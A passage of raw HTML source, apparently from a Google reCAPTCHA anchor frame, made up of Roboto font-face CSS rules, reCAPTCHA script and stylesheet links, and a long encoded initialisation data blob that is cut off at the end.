  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="-S8TUAN1GutGUY8GHqAWIA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="-S8TUAN1GutGUY8GHqAWIA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-S8TUAN1GutGUY8GHqAWIA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22HyrCmWlqeMK0fMO4LijCvMOQw7dTD0PDoFomSMKjw7HDisK6NcO4N8OECcKuw6XCqk/DoBzDgcKuaMKpwq9owoPDkS1cbUDDmhXCoF50bkttwqbDvkLCrMOuBSfCkMKqWsKFXMKcRXvChcKHwoDDqcKmBSzClGzDlFUKw43CrMKnw4LClMKCwohsTTvCvcKiwrh/HcOSw6/DhB3DvsOowpfDtVZ+acOGwpEzPMKMwpDCvkV3CF/[base64]/DlWvCnMKewqzClhQUwqttCcKSE8KOCMKWE8O9QzvDpcOXwpY0CzrDswldw5nCkCRDw41baF5Ow64jw5FGw67CkMKxYsK0WAkJw6o1JsKewp7ClsOCe3jCukcAw6Yzw7LDv8OfEEjDn8O8flLDvsK2wrLCo8Ozw6DCvcK4QsOUJn/Du8KNAcKNwp4mSDjDvcOwwpsaQsKpwonDlwgXSsOCUMKgwrHCicKFDy/CncK0AsKqw5bDuhTCkCjDi8OOHScIwrvDuMOodj0bw6ZrwrEpKcOEwrJGOMK1woPDoxLCvRAzOMKuw7/CowdZw7/[base64]/DucOhcWtZw6wvwo1Aw50pw4M4FcK6wrbCgA5AFsKAIMOLw4HDrcKFJwPCmUHCmcOKPMKrZlbCgMOLwo7DusOUU2bDu0ouwqQ/w7PCmEVcwq0iWw/[base64]/Ds8K7wrnCscOZwqBewrXDm8KNEGjCnE/[base64]/[base64]/ChlHCucKxd2TCrsKZcsOYwrfDolfDjMO6wqrCkzdnw6Inw5XClMKiwpXCj3JzXDXDkkTDi8OwIMKtGCkeGBYEL8KXwpVkwpPCn1M3wpR9wrpFGlpbw5EKIynCt07DuTJOwplbw5rCpsKNRsKRJiwhwpLCssOhNgRXwoYCw5plUQLDncOjw4o8T8Oxwq/Dnhp1E8O9wp7DkGdxwp5AJcOPenXCpE/CscOnw7Bmw5nCtcKKwqvCm8K8Wk3DosK7wp4sHMOiw6bDmHoEwr0YGQ8Kwqpyw4/DoMOkbAIYw4ZCw6fDq8KiN8K4woNEwpwqK8KFwoQLwr/DtDN3CjtPwrIXw5fDnMK5woXCjkFdwoNMw6nDl2DDm8OBwrE+QsOjAhDCsEMxNm/DqsOeCMK/[base64]/Ds3osAMOYwqjDlSzCqn7CqMKfMlLDuzjDiMOOXl/[base64]/w6bClcK2wrnDqAJPwqjCpsO3w49SB8KRwqBmw77DjHnCoMK/wo7CoScyw7NLwqDCvwjClsKDwphnPMOSwrHDp8OFWyvCkQJdwp7Dp3djK8Kdw4gyGRrClsK9HDrCr8OFWMKMN8OXHMKyPmfCoMOnwonCgsK0w4XCrjF4w7Fqw7FgwpkZYcO1wrklAlbCkcO9SnzCo1kLOx0YZgTDssKUw6bCssO7wr/CiEvDsy1PBzbCmF59KsKVw6DCg8KewqDDl8KiWsOVYw7CgsKlw74ewpV+IMOSCcO3bcKWw6RdEC8XNsKcA8KzwpvCmjEVeVzDncKeZh5DBMKpUcKKKgV5PMKbwrh3w6JGDGfCrnIdw6vCo2lIeAoawrTCi8O9w445BkjCucOKwqEPDVR9w4Egw7NdHcKXZxTCl8O2wr/CtQx8DsKIwqd7wohCWMOMEcKYwps7GGw2QcKPwrTCuHfCmjIkw5Bxw7LCgMOBw7B8VRTDojRTw6Q8wpvDi8K/SH45wpPCo00VNycowoDDg8OGT8OPw5TDv8OEwq3DssKvwooLwoJLGR18bcOewp7Dok8Rw7nDrMOPRcK0w4LDo8KowobDscO6wp/DosKswo3Coz3DvkfCicKawqRpWsOtw4UJKHzCjg4pN0rDocKbUsKQFMO/[base64]/Cp8KjJnoTwpJAw6MCJcO8R8KWw6TCu8OFwpnCusOWw7ooX1jCqFMSM2Jiw4x7AMK1wqNXw6piwqrDvcOuRsKdHD7Csn/[base64]/CiQk1S8KdTcKhwpHDnntCcjPDl8K9woXDrMKCwq00LybDhCvCjwIjYEc/wrZzG8O1w6PDssK4wp/Cr8O1w73Ct8KnF8KKw68ZLMKTfzImDVfCuMOIw5Q7wo0BwqEyeMOpwo3DlFBAwosMXl0NwphOw6BOLsODRMOfw5vDj8Otw7JOw4bCqsOuwq7DvMO7UjHDmi3CqRMxXgp9CGnDocOSOsK0csKHKsOAO8O1acOeAMOfw7XDli0BScKjbE9Cw5rDhh3CgcOVw6HDoQ/DhyZ6wp4FwqjDp2IIwrDDp8KKwrvDiDnCgG7DnBTCo2dGw5/CnXoRGsKLdyPDhMOmIMOcw6jDjxZNX8OmElzCvULCn0AjwotMw6fCs3TDgGnDmWzCrHRGXcOsK8KlIcODW2DDvMOGwrdDw7vDtsOQwpXCsMOSwqzCg8OMwpzDucKsw50DcA1GYi7Du8KYB2Rsw589w6AuwobChB/[base64]/CisOqI8O8OQvCuRbCkULCkGYNw7JNwr7DtBEET8Okc8KBSsKTw7RTaEthCjbDk8OBQkgvwq7DmnTCsgbCncO6QMOrwrYDwoVBwpcHw7nCkC/CpFx6ezQZaF/[base64]/CksK0w4zDsTIsJ3g5MUxYwp55wrItwo8SZMKlw5VCwrgiwo3CgMOOH8KfXG9hRWDDscOww4lKAcKOwqwmT8K6wqURHMObFcKCVMO0AcOjwpnDiT3DuMK9bGNWQ8Omw5tawoPCjk1oa8KQwrlQHzfCmwINOx5QaQHDisKaw4zCu3jCm8K5wppCw51Gwp51D8O3wod/[base64]/CrGvDn8KAw4LCpWrCv0nCvyjCmwjDuMOswqhyEsOrCcKeOcKZw4N5w6Uewr4Lw4FJw5cAwocsO31dFsKZwqIUw67CkA8+FyEAw6nDul0iw7ZmwoQTwrjCpsOFw7rCix16w4QMecKmPMOlR8KjbsK5UlDCjxR0VwBTwq/Cr8OiYcOEDhjDi8OuacOZw7FpwrvCqm3Cp8OJwpzCsB/CgsK1wqTDtHTDmG7CrsOww7HDhMKRHsOSD8Kjw5Z7IcOWwqUuw7TCo8KWRcOWwprDplVxwoTDiSgMw5tXw7XCiAoPwqHDsMOZw54LNMK6U8OPXhTChVVIEU4EHcO7U8K4w7QjC0zDkh7CvXvDtcOpwpjCjwBCwqjDk3fDqj/CtMOiGsOHQMOvwpPCv8O1QMOew4vCkcK5HcOGw61Qw6Y6AMKDMsOVWsOuw5UPWUbCsMObw5/DgHl7BW3CpsOzQ8O+woZWOsKjw4PDscK2woHCl8KtwqTCrCXCvsKEXsK+DcKbUMO+woJvPMO0wo88w4F1w7gkd2rDrcKSWsOGPA/[base64]/Dt8OiHsOaRjzDmF9XIw4Oc0NxwrjCj8O7DsKMPMORw4vDqSvDnkjCkwM4wqpuw6rDrm4DJTNtXsO8Ci1hw5TCrgPCsMKxw5cOwpLCi8KBw4nCpsK6w44NwoLCgXtUw7zCo8Kqw5jCv8O1w5fDgzgUwrNVw4TDkcOowprDmV3CsMOVw7VZJzg2MGPDg3Zjci/DtjHCsyxPacKkwoHDl0DCqVVgEMKdw7ZNI8KfOj7CrcKIwotLM8OEDjTDssOww6PDgcKPwofCmTzCrms0cgcSw77DkMOEGsKWbEBWd8Okw7B4w7HCsMOQwp3DisKNwq/Ds8K6F3LCql4dwpdKw4nDo8KCfDXCpiNQwogzw4bDjcOow43Cg0EXwoLClQkJwqVsBXTDnsKvw4XCocOfDzVjDWoJworCm8OkMhjDtUBKw6/CpmsdwrzDtsOmf0PCjQfCil/[base64]/Dsmk8bXnCtMORw6TDg8OqwrAAC8O8aMOOwrFYWmsQb8Oow4E6w6JeTnNlMicMTMOXw5E+VxMUcljCocOnLsOAwrjDjGXDjsKUWxzCmRTCiVVJbsKyw6kjwq/DvMOFwrxJwr1Iw7oSSEMdLTgFNmHDrcKIdMK1BSVjNMKnwrgZX8Kuw5pAYsOTGiZ3w5BAEcOswqHCn8ObaTlCwpJDw43CjQbCp8K3wpxdMSTCvsOjw63CrQhPJcKKwrbDqGbDo8K7w70Ow6ZoPFLChsK7w6/DoXjCgMOGWMKGGQFdw7XDty8NPzwOwqpLw7LCrMOXwoHDq8OZwrLDtzfCgMKow7kSw64Aw5h1F8Kqw6zCu3/CugjCsDhCGMKmZsKBDE0Vw6w/TcOAwoQJwpgedsKEw5obw6dEB8Onw6F6M8ODEsO2w5IXwrM+bMO3wphiTU5xdFplw4s4PkrDpFwEwqjDoVjCj8KkVTvCiMKgwqnDtsORwpwTwqB2Lz0yJx13PcOtwr87R08DwrpzBcK1wpLDpcOubRPDp8K3wq5IMhnCnx4uwrJNwphDK8KWwprCphNKRsOJw6ogwo/DjyHCu8OUF8KlMcO9L3LDhzLCjMOVw5bCkjgiWcOsw4XClcOSCnXCoMOHwogGw4LDtsK1F8KIw4DCtsK0w6vCgMOyw7bCjcOlb8OXw4nDjWZpBmzDpsOkw4LDhsO1GxoNMMKhJU1Awr4dw6/[base64]/Dsh7DpcOvwrh/wqVEwo7CjHDCkgUKXGAMEsKlw4HDisO3w7NhWBgMwooaez/CnElCfXtHwpRgw40/UcKgHMKtB17Cn8KAb8OzLsK7SlzDp30yKBQLw6IOw7MUG2EMAVkSw5nCvMOyD8Ouw5LCl8ONa8KpwqvCtQQAYsKHwr0BwqV+Tk7DlmDCp8KRworCqMKCwq/DvBdwwpzDpH1Zw4kiGEtSd8KPW8KpOMOlwqPClMKtw7vCpcKKGWYUw4lDFcONwo7CpF8VQ8OreMO7dsOWwprDlcOqw57DlkknU8O2G8K/QiMuw7bCusKsBcKDfMKvT0Aww43CrgUHJwYxwpnChTzDtsKgw4LDtUnCv8OBBWjDvcKkLMOlwr7CvlFjWsK4FMOefsK0H8Okw7vChm3Ck8KmR1EDwpJWA8OvNX0sBMKvcsOCw4/[base64]/CszVHw64hY8KsK8K2w73DkyzCm2XDicKlfMKow7LCgV7DtVnCvlfDuj8fG8OBwoTCmnpYwp1Rw7vDmkFwGysyHlpcwoTCuTLCmMORdkvDpMOIVjshwrQ7wp0twpghwp/[base64]/ClcKJwq/[base64]/CpnFtw47CnAk/KsOzMcOIw6XCplgswrHDqEPDtlXCuGPDqAnCsR3DqcKowr1RdMKuekfDljfCgsOhX8O2WXLDoBvCnUvDtiLCosOSIC9JwrJBw73DhcKLw7PCr0HDvMO1w7XCocOVVQzCtQPDj8OtHMK6UcKIesK7Y8KRw47Dn8ORw59rTV/CrQfCjcOaasKqwqfCp8O0MQo7DsOcw7Ube0cdw59WCAjDm8O9L8K2w5pJT8K6wr8ww4fDtsK8w5nDpcOrwqLCjcK2Qm7CtQEaw7XDhAfCtibCscKWCcKTwoNOOcK7wpNDfsOdwpZ8fWFTw5RiwoXCtMKIwrvDmMOgRh4PUcO8wqPCuDrDj8OWXMOmw67DgsOgw7/Cj2fDo8Kkwrp0OMKTJGcOM8OKfV3DmH0zXcKtasOzw61WO8ORwq/CsjUXP0cpw54Gwq3Ds8Oyw4zCncKkFl5tYsK/wqMVwr/[base64]/DjMOMw4ogwpN+wqwow60/[base64]/[base64]/Dh8KJMMOwwpg+GcOAIk/CssK8wpLDqhzCg0VnwodQHG0fa049w5pEwojCtEFoNsKRw69XccKXw5TCjsOJwprDsidOwrwsw7YFw7VwaBXDmjEQPsOxworDmknDiytVDknDvsKoP8Oow77DrmnChkxKw7ozwq/DigrDtEfCv8KJHsOywrocPQDCucOsCMKhSsKzW8OSfsOfPcKEw4vCgHd3w49TUQ8DwrRLw5gyGlooIsKiKMOlw57DocOvDm7DqGtrQBPClQ/CoFbDvcK3SMKZf3/DsTgTYcK3wp/DpMKfw5w0D3g5wpQfYRXCh3M0wppaw7YhwrXCsXjDgMOowqzDiHvDg2VKwq7DpsKaZsKqPGbDusKZw4RlwrPCgUwiVcKDE8Kow4wEw7x6wpEJLcKFGic9wqvDjMK6w4rCrBLCrcKSwpM3w44ZcGdZwq8UMXBpf8KZwofDiSrCoMOwL8O0woYmw7vDtDR/wpjClsKjwqdAEsO2TcKbwr13wpPDosKiHMK5DQsHw60MwpTCmsOzD8ObwpnDm8KQwqDCrTMracK1w70aSQRnwrLCshfDiB3CrsK3dVXCuirCscK6CipJZTUpRcKtwrxSwoBjIS3DvWduw4XCg35PwqnCnQ7DrsOPYjR7wooYUGg5woZEbsKONMK/w4VvEMOoICHDtXJ6NjnDp8OvDMKUcHwWCiTDvMOTKWzCr2PCqV3DvX1nwpbDssOsXMOUw6HDhMOJw4vCjlZkw7vCqSvDmADCigRxw7Qtw7LDrsO/wr7DqMOJQMKaw77CmcOFwofDvEBaUhLCq8KtYcOnwrghVVZmw7FNJg7DjsOpw6zDhcOSOgfDgjjDtH/Cg8K8wqEebR7DksORw5JSw5PDlXMOI8O+w6kyLjXDlFB4wofCs8KcM8KjYcK7w7xCVMOuwqbCtMO8w4IwMcKiw6TDkVtVYMK3w6PCjVzCh8OTTl9/[base64]/Cml7CrsO0Q1HDoFfCtHw1w7nDqzJEKsKuwrrClk3Cgzhkw4cawo3CiEzCuhjClnnDgMKWFcKow4sSUsOEZwvDvMOYwpzCryoyI8KTwp/DoTbDjSxiKMOEd1bDqMK/SizClTLDvsKeGcOKwoBfIX7ChhzCvydOw7zDnELDpsOjwqwAIQFyQiJVBxpJEMO+w5YrUULDkcOFw7nDo8Ohw4zDlEvDjMKBw5PDrMO+wrcuTXHDtU83w5DDt8O4IcO7w5zDhjDCg3s5w7sPwoRIS8O6wq/Cu8O/SjlBLibChxRvwrLDsMKEw6J5ZVvDplFzw6Z5bcOZwrbComw2w4V4esO2wrIOw4csUwgSwoMfKkQYCRvDl8K3w7w/w4TCskdjW8KGOMKcw6RNCCjDniNdw7Z2AMKtwpB/Im3DsMOcwoEARV8fwpXCpg5qUHFaw6FKAcO6TcOsKSFTeMK9en/[base64]/CkjQuV0HCqDnCt8OJw5rCuG5TGMOcwrrCjcK8XMK0w7DDu0M7wqLCjW1aw4lBIsO6VxvDqSZQBsO+fcOKJsKGwq4TwokhLcO6wqXCvsKNbUTDt8OOw4PCvsKVwqRqwq0nCkhOw7vCu38HOcOmBsKZY8Ojw4U/XDnCjFt7H0JSwqXChcKrw4RqSMKaNy5EOVo0fcKFVQs3IcKoWMOvH34fRsKzw5PCosOuwo7CpMKKajbDj8Klwp7DhAkcw65AwqvDigbDgVfDisOuwpbCtVsAVWtSwpFffhzDuSrCg2d/PkFlFsK/fcKkwo/CtHw7MTLCgMKrw5/CmTPDu8KBwp3CrBtcwpZqe8OVVhJeccOmKsO9w73CqDnCuVwvH2jCnsK1K2VAcgVhw4rDpcO+HsOTw70ww4EUOGB3Y8K1a8Kew7bDo8KlbsOSwpM1wq7DonXDrsO1w5HDl2cUw74dw5PDqsK1CDYNAMObGcKhdcO9wrBzw7UzB3/DmWsGWsK2wosTw4bCtHTChS/CqhzClsOkw5TCssO6aEwvecOuwrPCssOtw5vDuMOxCFjDjV/Dm8OMJcKmw7law6LCm8OnwoEDw7cIcm5Vw5XDlsKNL8OUw58bwofDqSPDlEnClsKiwrLDuMOwWMOBwrdvw6vDqMOcwqBXw4LDvyzDpEvCsE4Zw7fCsEjCqmUxCcKqHcOjw45Swo7DqMO+T8OhVV99KcOEw6DCrMK8w4nDq8KVwo3Cg8KzOcObUD/DlhPClMOZwpbDpMOgw7bCosOUPcO+wpl0cndwdlXDgsOybsOWwoNyw6Mmw4TDoMKPw6UywqDDnsOfeMO1w4Z1w5QZSMObSxLDuC3CsVMUw4/CsMKlTzzCl1tKbDPDi8OJd8OJwrRKwrPDucOwICF8CMOvA2FfY8OjU0LDnCNQw4/CsEkywp7CkUrDqz8ZwqI8wqfDtcOkwqvCvglkU8OxWcORTQlAdBfDqzzCqcKzwrnDlD0yw5LDp8O2LcK8LMOsH8K3w6rCh2DDl8KZw5krw4dBwq/CnB3CpxUWHcOBw4PCn8K1w5YeIMOrw7vDq8OIZ0jCsxvDuXvDhFI/bm/Dp8O2wpdzBEbDmEtZH3IHw5RCw5vCq091V8Knw4hlesKaRGMvw6EIMMKRwqcmwr1SMkpTVsO+wpt3Z1zDksKRDMKyw4EFHMKnwq9KdmbDr2HCjl3DljnDm2Vuw4shXcOxwqU5w6QNTVzDlcO3LMKIw7/Du17DkkFaw5nDrXLDlE7Cv8Onw4LCqigcW0/DtMOrwp9SwopaJsOGKGzCmsKpwrHDiDNQAVHDvcOMw7RtPnfCg8OGwot7w5jDqsOKf1B3Z8KSw4s1wpjCl8O7OsKow4PCucK/w6JtcF1MwrLCvybCnsKYwobCrcKLaMOJwrfCkgBvw5LCgykYwqHCv18Dwo07wqHDtn8SwrEZw4/CrMKZYXvDh0XCnwnChiwCw5rDulPDoAbDjX3CosO3w6XDvV0JX8OKwpTCgC9lwqvDoDXDvjrCscKQYMKfR1/Ci8ONw6XDgkvDmT8RwrRpwrjDs8K1KsKbGMOfKMOawqp9wqxzw4cXw7Vtw6jDnwjDp8K3wqvCtcKQw7jDr8Ktwo9udDvDhE9ww7BeDsOVwqt/[base64]/CrwrDoUBKMwgWwoDDhVDDmxLCqsK4AX/DksKncBjCosK5OT0fPCl2GVFHO0/CoB98wpl6woUYOMOjWcKuwqrDsCdMNcO6GmTCsMKXwrDCm8O0woTDmMO3w4nCqwvDs8KhBsK8wqZTw47ChmzDllTDmXsow6JhFsORE3LCnMKPw6VMXsKkE3/CvxYow6bDl8OYUcKBwrtzQMOGw6FZLsO6wrZhV8KbHMK6Qgx+w5HDuxrDtcKTC8KPwpPDv8OJwo4zwp7ChTfCqsKzw6/ClFXCpcKzwo9BwpvDkxABwrtcJXvDp8K7wrzCoSoJTcOkQ8KxFRlnAmLDpMKzw5nCq8OowphUwonDvMO0QCcZwr/CkUbCuMKZw7AIO8Khw43DnsK0MwrDhcKvZ1fCjxkJwqfDpCMnwoVkw40iwpYAw4DDm8OXN8KJw619TxE6VsOVw4JMwq0xeiZaHQLDlQ/CjW9pw5rDnjJ0E1wxw4ljw5HDgsO8b8Kyw5jCu8KTK8OlKMO6wr0pw5zCp09wwq5ewpBpPMOHw6zCm8O+b3XCqcOUw5ZDIsKkwrPCrsKDVMOWwqJVNjnDlWsOw6/CowLDicOECMOMHh5Zw4XDmSUhwpQ8bcOxOhfCtMKKw70iwobCncKXfMOFw50iK8KnB8O5w5wBw6BBwrrCtsO5w718w7PDssKrw7LCnsOfHMKyw7JSVwxpQMKMFSTCpF/DpALDo8K0IXIKwqRhwqkGw7DCiCwbw6jCuMK/wrItA8ODwq7Dqht2wqF/FUvCsH5cw7lqCDVsdRPDvwl1MWhxw6lww7pQw7jCjsOzwqrDq2jDmC5yw6/CtDl1VQXCgcO2ejAjw5tCXALCnMOxwqLDskXDtcOdwqd0wqDCt8O/PMK/wrohwonDjsOiesKZN8KQw63CgxXCr8OgXcKhwolywrASYMOpw5YNwqcMw5bDnAnDkV3Dsx57b8KvUcKdL8KVw7AWG2oJL8K1ai3CvABLLMKawpZPLx0xwo/DjmzDlMKvXsO6wqXDsHPDu8Okw7LCkiYtw7/CjWzDjMOfw6k2YsK8NsOOw4LCmEpwOcKjw407LsObw6dowql4P0RQwoDCisOWwpNtSsOKw77CvCxLa8ODw7ZoCcKiwrFxOMObw4TClTDCscKXVMObBQLDrTo6wq/Dvk3DqEwUw5NFWRFqfxBQw7hoPQRMw4bCnj14NcKDHsK/IClqHzzDgcK1wqBzwr/Dvl0fwqTCoyN2FMKdT8K9bw7CgELDvcKRMcKrwqjDhcO2DcK5bMKTDR08w4FZwpTCrSplWcOww7Mywq/Cu8K8Dy3Dg8OswoxnJ1zCoT5LworDlUnDnsOWD8OVU8ObWMOtBT3Dn25lOcKWd8OfwpLDgkRTDMOQw6M1AA/DosOrwojCh8KtS3FGw5nCsXPDkEA2w5QZw71/wpvCpAAcw6AIw7Flw5bCgMOQwqliFAsrH3MuHkzCt3nCksKEwq1nw7lEC8ODwow7SCRQw4wFw5zDusKZwrZzOFLDgMKoS8OrW8K9w4bCpMOsHlnDjQ0uNsK5e8OYwpDCjiUuMT4fQMOOWcKfWMObwoUsw7DCo8KLMH/CmMKrwrUSwos7wq/[base64]/CvCrCvz/[base64]/S8ODw4lGw6FlWcOGw6ErwooxL8O6w7w5woLDuHPDg2LCt8O0w6QBw6TCjBbCi1FYd8KYw4k2wqvDs8K8w7TCqUPDq8OSw5FnYErCm8OPw5bDmlvDhMO0wrTDjhjCgMKrcsKlUkQNNGPDuRnCt8KeVcKBA8K+fWlFSjpEw6oHw7XCjcKsP8OpScKqw7VnQwx/wpEYDQXDkjFzcFrDrBnChMKkwpfDgcO1w55PBFLDk8KSw4nDnmkXwosTIMKnw7PDuDfCiTtOF8OQw5Y/PXwIF8O4CcK1IS3Dgg3DnUIJw7/Cg3xlw5TDlxhAw6LDixF7ThYrB3bCp8KyNzxEWMKLeAwgwotdITMXe2l7DVkow6rCnMKBwonDqFTDkQhywp4Vw6/CuA/Cr8OPw7ptHS4OPsOyw4XDmXQxw57CscObbVDDmcOxIsKGwq8DwoTDnHgeYR4EAkXCvWx0FsOTwqcrw4oswoBOwoTCo8OAw5pUc1AKM8KLw6Bob8KmUcOPUxjDlWMow73Cn3/DpsKkVGPDmcOtwpnDrHwXwprCr8KxesOQwoTCpWQoKzvCvsKkw4LCn8K4J215OhQ6T8O5w6vCp8KMw5/DgGTDvDfCmcKDw4PDkwtMe8KsTcOAQmkLS8OLwq4Swow1fyrCoMOqY2EJIsKZw6PCmUdiwqpJEmZnY2PCmHrDisKLw7DDsMO2MFPDjcKMw6LDmcKrLAVvA2DDpMOhQVnClAUxwqV/w4FaRk3CpMKdw4sPFjB/XcKGwoNBUcK2wplHHWwmISDDnwQIYcOow7Y9w5PCmSTCrcOFwrh0fMO8YGJ/EXsKwp7Dj8OedcKxw4nDpBlbWGDCh2E5wpBuw5PDlW9ZSyBswp3DthU3XUcWDcOVHMO/w6Ybw4/DqQXDuztIw7HDmmgmw4XCmSERMMOOwqRxw4DDn8O+w6/CosKVPsOzw4jDjiQDw7R+w6tPB8KqNcKYwqAXT8OwwoQ+wqcARsOMwogDGDHDtsOfwpA8w4U/[base64]/DtcKAwoodAsKLw4bCuwvDtcKtPcKew5Ftw7LCrMOUwoLCsAcnw6c+w77DuMOiAcKIw7LCl8KgTMOHJQ98w65UwpNXwp/[base64]/CrsOGwrRZwq7DtVDDmsKEGMKTMk/Ds8KxesKcwrrCnx/Cs8O6HMK4CEPCtjnDpsOcFy/ChgvCrMKSEcKRI08zRnZWKFvCpcKhw7MwwoFSMFJlw5TCp8K2w5XDr8KWw7/Cii4vDcOTJyHDuDJYw4/Cs8OqYMOlwqfDiSDDj8KzwqpYW8KVwrHDqMOrSSoVd8Kkw7DCuz0oaFl2w7zDisKVw5EwXTfCl8Kfwr/DqMKQwoXDnTUKw5tew6/DkTjDhMO5flNxJEgfwr1sR8Kdw60lcC/[base64]/CiMKxw7zChH3DuX1ZRsO8En9AQ0LDvSR7wq3CnwbCgcOlMyAfw70RJHFew7DCqsOCIVfDl2F3VcOIJsKeVcK1MsO9wo19wrDCgT1XEFHDgl7CqVTCsl1kb8Oyw5FGB8OxLmYLw4zCu8KnIQZudcOJe8KawqLDs3zCjAokaXs5w4bDhlLDhWnCni1dNkZ9w6/CohLDisOewoF2wotZUiRRw4obO1teCMKLw7s/w4M8w617wobCuMKmw7vDqgTCoyTDvMKUNF5xXHfDhsOSwqfClBTDszRZfSbDiMKoWMOyw6hCYcKOw63CscOkEsK1LsOJwot1w7FSw6ofwp3CgRHCoGw4dsOLw6V